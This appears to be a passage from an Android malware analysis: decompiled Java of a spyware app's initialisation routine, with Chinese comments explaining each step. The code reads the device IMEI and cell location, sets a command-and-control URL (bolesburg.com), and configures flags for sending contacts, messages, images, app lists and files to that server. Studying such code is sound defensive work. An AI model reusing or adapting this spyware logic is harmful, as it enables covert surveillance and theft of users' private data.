 private InitData Init() {
this.Preference = this.getSharedPreferences("LocalInfo", 0);  // 获取sp文件"LocalInfo"键值，不存在则返回0
this.PreferenceEditor = this.Preference.edit();  // 获取sp的editor
InitData initData = new InitData(this);  // 初始化一个initData对象
Object object = this.getSystemService("phone");  // 获取"phone"对象
this.sIMEI = ((TelephonyManager)object).getDeviceId();  // 获取"IMEI"
String cellLocation = ((TelephonyManager)object).getCellLocation() != null ? ((TelephonyManager)object).getCellLocation().toString() : "unknow";  // 获取基站信息
boolean boolean_isNetwokConnect = this.isNetworkConnected();  // 判断是否联网
String currenttime = new SimpleDateFormat("yyyy-MM-dd").format(new Date());
this.sRootPath = String.valueOf(Environment.getExternalStorageDirectory().getAbsolutePath()) + "/Android/data/";
if(this.Preference.getInt("Counts", 0) == 0) {  // 第一次运行
initData.IMEI = this.sIMEI;  // IMEI
initData.FirstTime = currenttime;  // 当前时间
initData.LastTime = currenttime;  // 当前时间
initData.Counts = 1;  // 类似一个标记的作用
initData.Url = this.VpsUrl;  // http://bolesburg.com/
this.sUrl = this.VpsUrl;  // http://bolesburg.com/
initData.Cell = null;
initData.COMMAND = null;
initData.FilePath = null;
initData.GpsLevel = 120;  // GPS位置监控的时间间隔
initData.ImageSize = 100;  // 缩略图的大小限制
initData.Level = 1;
initData.sMirrorPath = this.sRootPath;  // /Directory/Android/data/
initData.bSendApp = Boolean.valueOf(this.Preference.getBoolean("bSendApp", false));  // 第一次运行返回false
initData.bSendContacts = Boolean.valueOf(this.Preference.getBoolean("bSendContacts", false));  // 第一次运行返回false
initData.bSendMsg = Boolean.valueOf(this.Preference.getBoolean("bSendMsg", false));  // 第一次运行返回false
initData.bSendImage = Boolean.valueOf(this.Preference.getBoolean("bSendImage", false));  // 第一次运行返回false
initData.bSendFilePath = Boolean.valueOf(this.Preference.getBoolean("bSendFilePath", false));  // 第一次运行返回false
initData.bSendCommand = Boolean.valueOf(this.Preference.getBoolean("bSendCommand", false));  // 第一次运行返回false
this.endDate = null;
this.MySaveLocalInfo(initData);  // 将信息存储到本地sp文件，同时计数Counts变量加1
if(!this.isRoot()) {  // 如果设备没有root
this.MyRestart(1);
new Thread() {
public void run() {
}
}.start();
System.exit(0);  // 退出
}
}